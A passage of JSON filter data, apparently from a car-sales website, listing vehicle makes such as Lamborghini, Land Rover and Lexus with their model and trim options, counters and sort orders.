Edition","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Aspire","Value":"Aspire","Name":"Aspire","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Axis Edition","Value":"Axis Edition","Name":"Axis Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Burner","Value":"Burner","Name":"Burner","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Chill","Value":"Chill","Name":"Chill","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Chilli","Value":"Chilli","Name":"Chilli","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Connect Plus","Value":"Connect Plus","Name":"Connect Plus","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Domino","Value":"Domino","Name":"Domino","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Echo","Value":"Echo","Name":"Echo","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_EcoDynamics 1","Value":"EcoDynamics 1","Name":"EcoDynamics 1","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_EcoDynamics 2","Value":"EcoDynamics 2","Name":"EcoDynamics 2","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_EcoDynamics 3","Value":"EcoDynamics 3","Name":"EcoDynamics 3","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Edition 25","Value":"Edition 25","Name":"Edition 25","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Equinox","Value":"Equinox","Name":"Equinox","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_EV","Value":"EV","Name":"EV","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Evolve","Value":"Evolve","Name":"Evolve","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Explore","Value":"Explore","Name":"Explore","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT Line S","Value":"GT Line S","Name":"GT Line S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GT S","Value":"GT S","Name":"GT S","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT Tech","Value":"GT Tech","Name":"GT Tech","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT-Line","Value":"GT-Line","Name":"GT-Line","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GT-Line Edition","Value":"GT-Line Edition","Name":"GT-Line Edition","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_GT-Line Lunar Edition","Value":"GT-Line Lunar Edition","Name":"GT-Line Lunar Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_GT-Line S","Value":"GT-Line S","Name":"GT-Line S","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Halo","Value":"Halo","Name":"Halo","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Inferno","Value":"Inferno","Name":"Inferno","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_JBL Black Edition","Value":"JBL Black Edition","Name":"JBL Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_KX-1","Value":"KX-1","Name":"KX-1","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_KX-2","Value":"KX-2","Name":"KX-2","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_KX-3","Value":"KX-3","Name":"KX-3","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_KX-4","Value":"KX-4","Name":"KX-4","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Maxx","Value":"Maxx","Name":"Maxx","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Mixx","Value":"Mixx","Name":"Mixx","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Pulse","Value":"Pulse","Name":"Pulse","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Quantum","Value":"Quantum","Name":"Quantum","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_SE Sports","Value":"SE Sports","Name":"SE Sports","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Shadow","Value":"Shadow","Name":"Shadow","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Shaker","Value":"Shaker","Name":"Shaker","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Spice","Value":"Spice","Name":"Spice","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_SR7","Value":"SR7","Name":"SR7","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_SR-7","Value":"SR-7","Name":"SR-7","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Strike","Value":"Strike","Name":"Strike","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SW-7","Value":"SW-7","Name":"SW-7","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Titan","Value":"Titan","Name":"Titan","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Titanium Edition","Value":"Titanium Edition","Name":"Titanium Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_TR","Value":"TR","Name":"TR","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Vision","Value":"Vision","Name":"Vision","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_VR7","Value":"VR7","Name":"VR7","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_VR-7","Value":"VR-7","Name":"VR-7","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_Wave","Value":"Wave","Name":"Wave","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_White","Value":"White","Name":"White","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_X-Line","Value":"X-Line","Name":"X-Line","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_X-Line S","Value":"X-Line S","Name":"X-Line S","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Zapp","Value":"Zapp","Name":"Zapp","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Zest","Value":"Zest","Name":"Zest","Counter":0,"Selected":false,"Sort":102}],"Selected":false,"Counter":461,"Sort":20},{"Id":"Makes_KTM","Name":"KTM","Value":"KTM","Models":[{"Id":"Models_X-Bow","Value":"X-Bow","Name":"X-Bow","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":84},{"Id":"Makes_Lamborghini","Name":"Lamborghini","Value":"Lamborghini","Models":[{"Id":"Models_Aventador","Value":"Aventador","Name":"Aventador","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Countach","Value":"Countach","Name":"Countach","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Gallardo","Value":"Gallardo","Name":"Gallardo","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Huracan","Value":"Huracan","Name":"Huracan","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Murcielago","Value":"Murcielago","Name":"Murcielago","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Revuelto","Value":"Revuelto","Name":"Revuelto","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Urus","Value":"Urus","Name":"Urus","Counter":0,"Selected":false,"Sort":6}],"Trims":[{"Id":"Trims_Graphite Capsule","Value":"Graphite Capsule","Name":"Graphite Capsule","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Pearl Capsule","Value":"Pearl Capsule","Name":"Pearl Capsule","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Perfomante","Value":"Perfomante","Name":"Perfomante","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performante","Value":"Performante","Name":"Performante","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Spyder","Value":"Spyder","Name":"Spyder","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Sterrato","Value":"Sterrato","Name":"Sterrato","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_STO","Value":"STO","Name":"STO","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Superveloce","Value":"Superveloce","Name":"Superveloce","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SVJ","Value":"SVJ","Name":"SVJ","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Tecnica","Value":"Tecnica","Name":"Tecnica","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimae","Value":"Ultimae","Name":"Ultimae","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13}],"Selected":false,"Counter":8,"Sort":21},{"Id":"Makes_Lancia","Name":"Lancia","Value":"Lancia","Models":[{"Id":"Models_Beta","Value":"Beta","Name":"Beta","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Delta","Value":"Delta","Name":"Delta","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Flaminia","Value":"Flaminia","Name":"Flaminia","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Flavia","Value":"Flavia","Name":"Flavia","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Fulvia","Value":"Fulvia","Name":"Fulvia","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Stratos","Value":"Stratos","Name":"Stratos","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Integrale LHD","Value":"Integrale LHD","Name":"Integrale LHD","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":85},{"Id":"Makes_Land Rover","Name":"Land Rover","Value":"Land Rover","Models":[{"Id":"Models_90","Value":"90","Name":"90","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Defender","Value":"Defender","Name":"Defender","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Defender 110","Value":"Defender 110","Name":"Defender 110","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Defender 130","Value":"Defender 130","Name":"Defender 130","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Defender 90","Value":"Defender 90","Name":"Defender 90","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Discovery","Value":"Discovery","Name":"Discovery","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Discovery 3","Value":"Discovery 3","Name":"Discovery 3","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Discovery 4","Value":"Discovery 4","Name":"Discovery 4","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Discovery 5","Value":"Discovery 5","Name":"Discovery 5","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Discovery Sport","Value":"Discovery Sport","Name":"Discovery Sport","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Freelander","Value":"Freelander","Name":"Freelander","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Freelander 2","Value":"Freelander 2","Name":"Freelander 2","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Range Rover","Value":"Range Rover","Name":"Range Rover","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Range Rover Evoque","Value":"Range Rover Evoque","Name":"Range Rover Evoque","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Range Rover Sport","Value":"Range Rover Sport","Name":"Range Rover Sport","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Range Rover Velar","Value":"Range Rover Velar","Name":"Range Rover Velar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":18}],"Trims":[{"Id":"Trims_35th Edition","Value":"35th Edition","Name":"35th Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_75th Limited Edition","Value":"75th Limited Edition","Name":"75th Limited Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Adventurer","Value":"Adventurer","Name":"Adventurer","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Anniversary Edition","Value":"Anniversary Edition","Name":"Anniversary Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Autobiography","Value":"Autobiography","Name":"Autobiography","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Autobiography Black","Value":"Autobiography Black","Name":"Autobiography Black","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Autobiography Dynamic","Value":"Autobiography Dynamic","Name":"Autobiography Dynamic","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Autobiography Sport","Value":"Autobiography Sport","Name":"Autobiography Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Black and White","Value":"Black and White","Name":"Black and White","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Bordeaux","Value":"Bordeaux","Name":"Bordeaux","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carpathian Edition","Value":"Carpathian Edition","Name":"Carpathian Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_County","Value":"County","Name":"County","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_DT","Value":"DT","Name":"DT","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamic HSE","Value":"Dynamic HSE","Name":"Dynamic HSE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamic SE","Value":"Dynamic SE","Name":"Dynamic SE","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Ember","Value":"Ember","Name":"Ember","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Evoque Edition","Value":"Evoque Edition","Name":"Evoque Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Freestyle","Value":"Freestyle","Name":"Freestyle","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Gemini","Value":"Gemini","Name":"Gemini","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_HSE","Value":"HSE","Name":"HSE","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_HSE Black","Value":"HSE Black","Name":"HSE Black","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_HSE Black Edition","Value":"HSE Black Edition","Name":"HSE Black Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_HSE Dynamic","Value":"HSE Dynamic","Name":"HSE Dynamic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_HSE Dynamic Black","Value":"HSE Dynamic Black","Name":"HSE Dynamic Black","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_HSE Dynamic Lux","Value":"HSE Dynamic Lux","Name":"HSE Dynamic Lux","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_HSE Dynamic Luxury","Value":"HSE Dynamic Luxury","Name":"HSE Dynamic Luxury","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_HSE LUX","Value":"HSE LUX","Name":"HSE LUX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_HSE Luxury","Value":"HSE Luxury","Name":"HSE Luxury","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_HSE Red Edition","Value":"HSE Red Edition","Name":"HSE Red Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_HSE Silver","Value":"HSE Silver","Name":"HSE Silver","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_HST","Value":"HST","Name":"HST","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Landmark","Value":"Landmark","Name":"Landmark","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Landmark Edition","Value":"Landmark Edition","Name":"Landmark Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_LSE","Value":"LSE","Name":"LSE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Metropolis","Value":"Metropolis","Name":"Metropolis","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Metropolis LE","Value":"Metropolis LE","Name":"Metropolis LE","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Metropolitan","Value":"Metropolitan","Name":"Metropolitan","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Metropolitan Edition","Value":"Metropolitan Edition","Name":"Metropolitan Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Octa","Value":"Octa","Name":"Octa","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Octa Edition One","Value":"Octa Edition One","Name":"Octa Edition One","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Outbound","Value":"Outbound","Name":"Outbound","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Range Rover Fifty","Value":"Range Rover Fifty","Name":"Range Rover Fifty","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_R-Dynamic","Value":"R-Dynamic","Name":"R-Dynamic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_R-Dynamic HSE","Value":"R-Dynamic HSE","Name":"R-Dynamic HSE","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_R-Dynamic S","Value":"R-Dynamic S","Name":"R-Dynamic S","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_R-Dynamic S Plus","Value":"R-Dynamic S Plus","Name":"R-Dynamic S Plus","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_R-Dynamic SE","Value":"R-Dynamic SE","Name":"R-Dynamic SE","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_SE Tech","Value":"SE Tech","Name":"SE Tech","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Sedona Edition","Value":"Sedona Edition","Name":"Sedona Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Sport LE","Value":"Sport LE","Name":"Sport LE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Stealth Edition","Value":"Stealth Edition","Name":"Stealth Edition","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Stormer","Value":"Stormer","Name":"Stormer","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SV","Value":"SV","Name":"SV","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SV Edition One","Value":"SV Edition One","Name":"SV Edition One","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SVAutobiography","Value":"SVAutobiography","Name":"SVAutobiography","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_SVAutobiography Dynamic","Value":"SVAutobiography Dynamic","Name":"SVAutobiography Dynamic","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SVAutobiography Dynamic Black","Value":"SVAutobiography Dynamic Black","Name":"SVAutobiography Dynamic Black","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SVAutobiography Dynamic Edition","Value":"SVAutobiography Dynamic Edition","Name":"SVAutobiography Dynamic Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SVR","Value":"SVR","Name":"SVR","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SVR Carbon Edition","Value":"SVR Carbon Edition","Name":"SVR Carbon Edition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Urban Edition","Value":"Urban Edition","Name":"Urban Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Vermillion Edition","Value":"Vermillion Edition","Name":"Vermillion Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Vogue","Value":"Vogue","Name":"Vogue","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Vogue EFi","Value":"Vogue EFi","Name":"Vogue EFi","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Vogue SE","Value":"Vogue SE","Name":"Vogue SE","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Westminster","Value":"Westminster","Name":"Westminster","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Westminster Black","Value":"Westminster Black","Name":"Westminster Black","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_X-Dynamic HSE","Value":"X-Dynamic HSE","Name":"X-Dynamic HSE","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_X-Dynamic S","Value":"X-Dynamic S","Name":"X-Dynamic S","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_X-Dynamic SE","Value":"X-Dynamic SE","Name":"X-Dynamic SE","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_XEi","Value":"XEi","Name":"XEi","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_XS","Value":"XS","Name":"XS","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_XS Edition","Value":"XS Edition","Name":"XS Edition","Counter":0,"Selected":false,"Sort":87}],"Selected":false,"Counter":911,"Sort":22},{"Id":"Makes_Leapmotor","Name":"Leapmotor","Value":"Leapmotor","Models":[{"Id":"Models_B10","Value":"B10","Name":"B10","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_C10","Value":"C10","Name":"C10","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_T03","Value":"T03","Name":"T03","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_LEVC","Name":"LEVC","Value":"LEVC","Models":[{"Id":"Models_TX","Value":"TX","Name":"TX","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":87},{"Id":"Makes_Lexus","Name":"Lexus","Value":"Lexus","Models":[{"Id":"Models_CT","Value":"CT","Name":"CT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_IS","Value":"IS","Name":"IS","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_IS F","Value":"IS F","Name":"IS F","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_LBX","Value":"LBX","Name":"LBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_LC","Value":"LC","Name":"LC","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_LM","Value":"LM","Name":"LM","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_LS","Value":"LS","Name":"LS","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_NX","Value":"NX","Name":"NX","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_RC F","Value":"RC F","Name":"RC F","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_RX L","Value":"RX L","Name":"RX L","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_RZ","Value":"RZ","Name":"RZ","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_SC","Value":"SC","Name":"SC","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_UX","Value":"UX","Name":"UX","Counter":0,"Selected":false,"Sort":19}],"Trims":[{"Id":"Trims_Advance","Value":"Advance","Name":"Advance","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Advance Plus","Value":"Advance Plus","Name":"Advance Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Carbon","Value":"Carbon","Name":"Carbon","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Executive Edition","Value":"Executive Edition","Name":"Executive Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Executive Limited Edition","Value":"Executive Limited Edition","Name":"Executive Limited Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_F-Sport","Value":"F-Sport","Name":"F-Sport","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_F-Sport Black Edition","Value":"F-Sport Black Edition","Name":"F-Sport Black Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_F-Sport Design","Value":"F-Sport Design","Name":"F-Sport Design","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_F-Sport Design Tech","Value":"F-Sport Design Tech","Name":"F-Sport Design Tech","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_F-Sport Takumi","Value":"F-Sport Takumi","Name":"F-Sport Takumi","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_IS F","Value":"IS F","Name":"IS 